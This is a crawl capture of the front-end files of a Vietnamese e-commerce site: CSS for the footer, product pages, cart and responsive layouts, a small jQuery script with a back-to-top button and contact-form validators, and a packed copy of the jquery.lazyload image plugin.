	margin: 25px auto;
}
div.nhantin_f
{
	background:#7FB4FF;
	padding:30px 5%;
	margin-top:-80px;
	color:#000000;
}
div.nhantin_f .
{
}
div.tdnt{
	display:inline-block;
}
div.tdnt p
{
	font-family:'tieude';
	font-size:18px;
	color:#2b2b2b;
	margin-bottom:5px;

}
div.footer
{
	max-width:1200px;
	margin:auto;
}
div.menu_b
{
	border-top:4px solid #006AFE;
	text-align:center;
	margin-bottom:60px;
}
div.menu_b ul
{
	list-style:none;
	text-align:center;
	background:#006AFE;
	display:inline-block;
	height:40px;
	line-height:40px;
	padding:0 20px;
	position:relative
}
div.menu_b ul:before
{
	position:absolute;
	left:-40px;
	top:0;
	content:'';
	width: 0;
	height: 0;
	border-top: 40px solid #006afe;
	border-left: 40px solid transparent;;
}
div.menu_b ul:after
{
	position:absolute;
	right:-40px;
	top:0;
	content:'';
	width: 0;
	height: 0;
	border-top: 40px solid #006afe;
	border-right: 40px solid transparent;;
}
div.menu_b ul li
{
	display:inline-block;
	vertical-align:top;
}
div.menu_b ul li a
{
	color:#ffffff;
	padding: 0 8px;
	font-size: 12px;
	text-transform:uppercase;
}
div.menu_b ul li a:hover
{
	color:#000000;
}
div#main_footer
{
	background:rgba(0,0,0,0.5);
	text-align: center;
	padding:30px;
}
div#main_footer .img
{
	max-height:200px;
	max-width:800px;
	margin:auto;
	border-bottom:1px solid #ffffff;
	padding-bottom:20px;
	margin-bottom: 40px;
}
div#main_footer ul
{
	list-style:none;
	display: grid;
	grid-template-columns: repeat(4,1fr);
	grid-gap: 20px;
	text-align: left;
}
div#main_footer ul li span
{
	display:block;
}
div#main_footer ul li i
{
	width: 65px;
	height: 65px;
	border:1px solid #f9f9f9;
	text-align:center;
	border-radius:3px;
	line-height: 65px;
	margin-right: 11px;
	font-size: 26px;
	border-radius: 50%;
	display: inline-block;
	vertical-align: middle;
	float: left;
	margin-top: -10px;
}
div.item_ft
{
	width:20%;
	float:left;
	margin-left:5%;
}
div.item_ft ul
{
	list-style:none;
}
div.item_ft ul li a
{
	display:block;
	color:#fff;
	padding:5px 0;
}
div.item_ft ul li a:hover
{
	color:yellow;
}
div.mxh
{
	margin-top: 20px;
	text-align: center;
	clear: both;
}
div.mxh a
{
	display:inline-block;
	vertical-align:top;
	margin: 0px 6px;
}
div.mxh a img
{
	max-height: 100px;
	border-radius:4px;
}
div.mxh a img:hover
{
	transition:1s;
	transform:rotate(360deg);
}
div.thongke
{
	/* width:20%; */
	/* float:right; */
	text-align: right;
	max-width: 1200px;
	margin: auto;
}
.td_ft
{
	font-size:15px;
	text-transform:uppercase;
	font-family:'tieude';
	margin-bottom:10px;
	position:relative;
}
div.thongke ul
{
	list-style:none;
}
div.thongke ul li
{
	clear:both;
	/* padding: 6px 0px; */
	display: inline-block;
	vertical-align: top;
	padding: 0 15px;
}
div.thongke ul li img
{
	float:left;
	margin-right:15px;
	width:16px;
	margin-top:2px;
}
div.wap_doitac
{
	padding:20px 0;
}
div.doitac
{
	box-sizing:border-box;
	max-width:1200px;
	margin:auto;
}

div.doitac img
{
	height:80px;
	margin:0 8px;
	border:1px solid #DDD;
}
div.wap_pro
{
	clear:both;
	margin:30px 0;
}
.zoom_slick
{
	width:40%;
	float:left;
	text-align:center;
}
.zoom_slick .slick2
{
	border:1px solid #DDD;
}

.zoom_slick .slick
{
	margin-top:5px;
}

.zoom_slick .slick img
{
	width:95%;
	margin:auto;
	border:1px solid #DDD;
	box-sizing:border-box;
	cursor:pointer;
}
.zoom_slick .slick img:hover
{
	border:1px solid #F60;
	opacity:0.5;
	transition:1s;
}

.product_info
{
	float:right;
	list-style:none;
	width:57%;
}
.product_info li
{
	font-size: 15px;
	border-bottom:1px solid #EEE;
	padding: 15px 0;
}
.product_info li.ten
{
	color: #009cff;
	font-size: 20px;
	font-family:'tieude';
}
.product_info li.giakm,.product_info li.gia
{
	font-size: 17px;
	color:red;
	position:relative;
	font-family:'tieude';
}
.product_info li.giacu
{
	text-decoration:line-through;
	color:#222222;
}
.product_info li.giakm .tinh_phantram
{
	  background: #de0505;
	  color: #fff;
	  width: 40px;
	  display: block;
	  height: 40px;
	  line-height: 40px;
	  border-radius: 50%;
	  font-size: 13px;
	  text-align: center;
	  position: absolute;
	  right: 30%;
	  top: 0;
}

.product_info li b
{
	font-weight:normal;
	font-size:14px;
}
.xemgiohang
{
	color: #E80019;
	display: block;
	width: 120px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	text-align: center;
	font-weight: bold;
	cursor: pointer;
	font-size: 15px;
	transition: 0.4s;
	margin: auto;
	margin-top: 7px;
	text-decoration: none;
}
.product_info li .add_to_cart
{
	background: #e93b35;
	color: #fff;
	display: block;
	max-width: 300px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	text-transform: uppercase;
	cursor: pointer;
	font-size: 14px;
	transition: 0.4s;
}
.product_info li .add_to_cart i
{
	margin-right:10px;
	font-size: 19px;
	margin-top:3px;
}
.product_info li .add_to_cart:hover
{
	transition:0.4s;
	background:#E00;
}
span.size {
    display: inline-block;
    padding: 2px 10px;
    border: 1px solid #DDD;
    border-radius: 3px;
    margin-right: 5px;
    cursor: pointer;
}
span.mausac {
    display: block;
    float: left;
    border: 1px solid #DDD;
    width: 30px;
    height: 30px;
    margin-right: 5px;
    cursor: pointer;
    font-size: 0;
}
span.active_size,span.size:hover,span.mausac:hover, span.active_mausac {
    border: 1px solid #EE0000;
}
input.soluong
{
	padding: 3px 0;
    width: 55px;
    border: 1px solid #dedede;
    text-align: center;
}
.tbl_giohang{text-align:center; background:#f1f1f1; width:100%; font-size:13px; margin-bottom:20px; border:1px solid #DDD; border-collapse:collapse; padding:1px; }
.tbl_giohang td{ border:1px solid #e2e2e2;}
.tbl_giohang .dong_gh{ background:#fff;}
.tbl_giohang .img_gh{ height:50px;}
.tbl_giohang .xoa_gh{ cursor: pointer;color: #000000;font-size: 17px;}
.tbl_giohang .xoa_gh:hover{color:red;}
.tbl_giohang .sl_gh{ text-align:center; border:1px solid #DDD; padding:3px 5px; width:60px;}
.tbl_giohang .tongtien_gh{background: #F0F0F0;text-align: right;line-height: 50px;padding-right: 20px;font-size: 15px;font-weight: bold;color: #000000;}
.tieptuc{
	padding: 10px 25px;
	background: #ee0303;
	border: none;
	color: #fff;
	margin: 10px 0px;
	font-size: 14px;
	cursor: pointer;
	box-sizing: border-box;
	text-transform: uppercase;
	font-family: 'tieude';
}
.click_ajax2{
	padding: 10px 25px;
	background: #111111;
	border: none;
	color: #fff;
	margin: 10px 0px;
	font-size: 14px;
	cursor: pointer;
	box-sizing: border-box;
	text-transform: uppercase;
	font-family: 'tieude';
}
@-webkit-keyframes star {
  0% {
    -webkit-transform: rotate(0) scale(0);
  }
  50% {
    -webkit-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -webkit-transform: rotate(360deg) scale(0);
  }
}
@-o-keyframes star {
  0% {
    -o-transform: rotate(0) scale(0);
  }
  50% {
    -o-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -o-transform: rotate(360deg) scale(0);
  }
}
@-moz-keyframes star {
  0% {
    -moz-transform: rotate(0) scale(0);
  }
  50% {
    -moz-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -moz-transform: rotate(360deg) scale(0);
  }
}
.start-animate {
	z-index: 99999999999999999 !important;
	position: absolute;
	animation: star linear 1.75s infinite;
	-moz-animation: star linear 1.75s infinite;
	-webkit-animation: star linear 1.75s infinite;
	-o-animation: star linear 1.75s infinite;
}
@keyframes star {
  0% {
    transform: rotate(0) scale(0);
  }
  50% {
    transform: rotate(180deg) scale(1.5);
  }
  100% {
    transform: rotate(360deg) scale(0);
  }
}
.tbl_banggia
{
	width:100%;
	border-collapse : collapse;
	font-size:14px;
	text-align:center;
	font-size:13px;
}
.tbl_banggia th
{
	font-size:15px;
	background: #e8e8e8;
}
.tbl_banggia th, .tbl_banggia td {
    border: 1px solid #d2d2d2;
    padding: 10px 1%;
}


--- FILE ---
content_type: text/css
request_url: https://satmythuathd.vn/media.css?ver=2
body_size: 1006
content:
@media screen and (max-width: 1024px) {
	div.main_content,div.footer,div.copy,div.bao_tintuc,div.gioithieu,div.sanpham
	{
		width:97%;
	}
}
@media screen and (max-width: 960px) {
	div.wap_item,div#main_footer ul,.wap_box_new{
		grid-template-columns: repeat(2,1fr);
	}
	.hidden_mobi{display: none !important;}
	.hidden_destop{display: block !important;}
	.menu_baophu {
		background: #000;
		opacity: 0.8;
		z-index: 998;
		left: 0px;
		top: 0px;
		position: fixed;
		width: 100%;
		height: 100%;
		display: none;
	}
	.icon_menu_mobi{
		color: #fff;
		font-size: 18px;
		text-decoration: none;
		display: block;
		width: 50%;
		cursor: pointer;
		display: block;
		cursor:pointer;
		float: left;
	}
	.icon_menu_mobi i {
		margin-right: 4px;
	}
	div.menu_mobi
	{
		display:block;
		color: #fff;
		font-size: 18px;
		text-decoration: none;
		display: block;
		padding: 0px 10px;
		width: 100%;
		cursor: pointer;
		display: block;
		height: 100%;
		height: 45px;
		line-height: 45px;
		cursor: pointer;
		background: #009CFF;
	}
	div.menu_mobi_add
	{
		background: #009CFF;
		display:block;
		position: fixed;
		left: -100%;
		top: 0;
		z-index: 99999;
		color: #fff;
		height: 100vh;
		overflow: auto;
		line-height: 1.5;
		padding-top: 40px;
		padding-bottom: 20px;
		width: 85%;
		min-width: 140px;
		max-width: 440px;
		box-shadow: inset -4px 0px 8px rgba(0,0,0,0.3);
		transition: 0.5s;
	}
	div.menu_mobi_active {
		left: 0;
		transition: 0.5s;
	}
	div.menu_mobi_add ul {
		list-style: none;
	}
	div.menu_mobi_add ul li a {
		text-decoration: none;
		color: #fff;
		display: block;
		border-bottom: 1px solid rgba(255,255,255,0.2);
		padding: 10px 40px 10px 10px;
		margin-left: 20px;
		font-size: 13px;
		position: relative;
	}
	div.menu_mobi_add ul li a.active2
	{
		color:yellow;
	}
	div.menu_mobi_add ul li a i{
		position:absolute;
		height:100%;
		right:0;
		top:0;
		border-bottom: 1px solid rgba(255,255,255,0.1);
		width:40px;
		text-align:center;
		padding-top:13px;
		transform:rotate(90deg);
		border-bottom: 1px solid rgba(255,255,255,0.1);

	}
	div.menu_mobi_add ul li a.active2 i{
		transform:rotate(0deg);
		border-left: 1px solid rgba(255,255,255,0.2);
	}
	div.menu_mobi_add ul ul {
		display:none;
	}
	div.menu_mobi_add ul li ul li a {
		padding-left: 20px;
	}
	div.menu_mobi_add ul li ul li ul li a {
		padding-left: 40px;
	}
	.close_menu {
		position: absolute;
		top: 5px;
		right: 7px;
		font-size: 15px;
		background: rgba(255,255,255,0.2);
		width: 25px;
		text-align: center;
		line-height: 25px;
		cursor: pointer;
	}
	div.left_gh,div.right_gh
	{
		width: 100%;
		float: none;
	}
	div.wap_menu
	{
		height:auto;
		float:none;
		background: none;
	}
	div.menu ul
	{
		display:none;
	}
	a.home_mobi
	{
		color:#fff;
		text-decoration:none;
		float:right;
		font-size: 20px;
	}
	div.header_mobi
	{
		display:block;
	}
	div.slider
	{
		width:100%;
		padding:0;
		margin: 0;
	}
	div#danhmuc
	{
		display:none;
	}
	div.right
	{
		width:100%;
		float:none;
	}
	div.left
	{
		width:100%;
		float:none;
	}
	div.tt_lh,div.bando
	{
		width:100%;
		float:none;
	}
	div.wap_search {
		position: absolute;
		right: 10px;
		top: -37px;
	}
	.tim{
		color:#ffffff;
	}
	div.tieude_giua,.td_gt{
		font-size:25px;
	}
	.zoom_slick
	{
		width:90%;
		max-width:450px;
		float:none;
		margin:auto;
	}
	.product_info
	{
		width:100%;
		margin-top:10px;
	}

}
@media screen and (max-width: 800px) {

}
@media screen and (max-width: 700px) {

}
@media screen and (max-width: 603px) {
	div.gioithieu .img,div.video {
	    width: 100%;
	    float: none;
	}
	div.gioithieu .mota,div.tintuc {
	    width: 100%;
	    float: none;
	    margin-top: 20px;
	}
	div.menu_b{
		display: none;
	}
	div.tdnt,div#dknt {
	    display: block;
	    text-align: center;
	    width: 100%;
	    float: none;
	}
	div.nhantin_f {
	    background: #7FB4FF;
	    padding: 10px 2%;
	}
	div.mxh a img {
	    max-height: 70px;
	}
	div.wap_item,div#main_footer ul,.wap_box_new{
		grid-gap: 15px;
	}
	
}
@media screen and (max-width: 460px) {
	div.item_dm .mota .mota3,div.item_dm .mota .xemngay{
		display: none;
	}
	div.item_dm .mota .sp_name a{
		font-size: 16px;
	}
	div.item .sp_name a,.box_news h3 a{
		font-size: 16px;
		height: 50px;
	}
	div.sanpham .xemthem a,div.gioithieu p.xemthem a{
		font-size: 17px;
		padding: 7px 22px;
	}
	div.tieude_giua, .td_gt {
	    font-size: 21px;
	}
	.keyframes_img img {
	    max-width: 180px !important;
	}	
}
@media screen and (max-width: 376px) {
	div.wap_item, div#main_footer ul, .wap_box_new {
	    grid-template-columns: repeat(1,1fr);
	    width: 90%;
	    margin:10px auto;
	    grid-gap: 20px;
	}
	div.item .sp_name a, .box_news h3 a {
	    font-size: 20px;
	    height: 60px;
	}
	
	div.item .sp_gia span.giacu
	{
		float:none;
		display:block;
	}
	div.mxh a img {
	    max-height: 50px;
	}
}
@media screen and (max-width: 320px) {
}


--- FILE ---
content_type: application/javascript
request_url: https://satmythuathd.vn/js/my_script.js
body_size: 541
content:
<!--Nut Back to top-->
$(document).ready(function() {
   setTimeout(function(){
	   $(".wap_load").fadeOut(1000);
   },1000);
   $('body').append('<div id="toptop" title="Lên đầu trang"><i class="fas fa-arrow-circle-right"></i></div>');
   $(window).scroll(function() {
		if($(window).scrollTop() != 0){
			$('#toptop').fadeIn();
		}else {
			$('#toptop').fadeOut();
		}
   });

   $('#toptop').click(function() {
		$('html, body').animate({scrollTop:0},500);
   });

  $(document).on('click','#baophu, .close-popup,.ttmh',function(){
			$('#baophu,.popup_donhang,.login-popup').animate({left:'-100%'},500);
      setTimeout(function(){
          $('#baophu,.wap_giohang,.login-popup').remove()
      }, 700);
	});
});
<!--Nut Back to top-->

<!--Kiểm tra liên hệ-->
function isEmpty(str,text){
		if(str != "") return false;
		if(typeof(text) != 'undefined')	alert(text);
		return true;
}
function isPhone(str,text){
	if((str.length==11 && (str.substr(0,2)==01)) || (str.length==10 && (str.substr(0,2)==09)))
		return false;
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isEmail(str, text){
	emailRegExp = /^[_a-z0-9-]+(\.[_a-z0-9-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.([a-z]){2,4})$/;
	if(emailRegExp.test(str)){
		return false;
	}
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isSpace(str,text){
	for(var i=0; i < str.length; i++)
	{
		if((str.charAt(i)) == " ")
		{
			if(typeof(text)!='undefined') alert(text);
			return true;

		}
	}
	return false;
}
function isCharacters(str,text){
	if(str=='') return false;
	var searchReg = /^[a-zA-Z0-9-]+$/;
	if(searchReg.test(str)) {
		return false;
	}
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isRepassword(str,str2,text){
	if(str2=='') return false;
	if(str==str2) return false;
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isCharacterlimit(str,text,intmin,intmax){
	if(str=='') return false;
	intmin = parseInt(intmin);
	intmax = parseInt(intmax);

	if(str.length>=intmin && str.length<=intmax)
	{
		return false;
	}
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function add_popup(str){
	$('body').append('<div class="login-popup" style="width:300px;"><div class="close-popup">x</div><div class="popup_thongbao"><p class="tieude_tb">Thông báo</p><p class="popup_kq">'+str+'</p></div></div>');
	$('.thongbao').html('');
	$('.login-popup').fadeIn(300);
	$('body').append('<div id="baophu"></div>');
	$('#baophu').fadeIn(300);
	return false;
}
<!--Kiểm tra liên hệ-->


--- FILE ---
content_type: application/javascript
request_url: https://satmythuathd.vn/js/jquery.lazyload.pack.js
body_size: 601
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(7($){$.Q.P=7(t){8 1={d:0,G:0,e:"o",B:"S",3:5};6(t){$.J(1,t)}8 p=c;6("o"==1.e){$(1.3).v("o",7(e){8 F=0;p.C(7(){6($.s(c,1)||$.x(c,1)){}f 6(!$.n(c,1)&&!$.m(c,1)){$(c).w("u")}f{6(F++>1.G){h E}}});8 H=$.N(p,7(9){h!9.k});p=$(H)})}c.C(7(){8 2=c;6(j==$(2).b("r")){$(2).b("r",$(2).b("i"))}6("o"!=1.e||j==$(2).b("i")||1.z==$(2).b("i")||($.s(2,1)||$.x(2,1)||$.n(2,1)||$.m(2,1))){6(1.z){$(2).b("i",1.z)}f{$(2).Z("i")}2.k=E}f{2.k=D}$(2).11("u",7(){6(!c.k){$("<Y />").v("U",7(){$(2).V().b("i",$(2).b("r"))[1.B](1.W);2.k=D}).b("i",$(2).b("r"))}});6("o"!=1.e){$(2).v(1.e,7(e){6(!2.k){$(2).w("u")}})}});$(1.3).w(1.e);h c};$.n=7(9,1){6(1.3===j||1.3===5){8 4=$(5).y()+$(5).I()}f{8 4=$(1.3).g().q+$(1.3).y()}h 4<=$(9).g().q-1.d};$.m=7(9,1){6(1.3===j||1.3===5){8 4=$(5).A()+$(5).M()}f{8 4=$(1.3).g().l+$(1.3).A()}h 4<=$(9).g().l-1.d};$.s=7(9,1){6(1.3===j||1.3===5){8 4=$(5).I()}f{8 4=$(1.3).g().q}h 4>=$(9).g().q+1.d+$(9).y()};$.x=7(9,1){6(1.3===j||1.3===5){8 4=$(5).M()}f{8 4=$(1.3).g().l}h 4>=$(9).g().l+1.d+$(9).A()};$.J($.10[\':\'],{"T-L-4":"$.n(a, {d : 0, 3: 5})","R-L-4":"!$.n(a, {d : 0, 3: 5})","O-K-4":"$.m(a, {d : 0, 3: 5})","l-K-4":"!$.m(a, {d : 0, 3: 5})"})})(X);',62,64,'|settings|self|container|fold|window|if|function|var|element||attr|this|threshold|event|else|offset|return|src|undefined|loaded|left|rightoffold|belowthefold|scroll|elements|top|original|abovethetop|options|appear|bind|trigger|leftofbegin|height|placeholder|width|effect|each|true|false|counter|failurelimit|temp|scrollTop|extend|of|the|scrollLeft|grep|right|lazyload|fn|above|show|below|load|hide|effectspeed|jQuery|img|removeAttr|expr|one'.split('|'),0,{}))
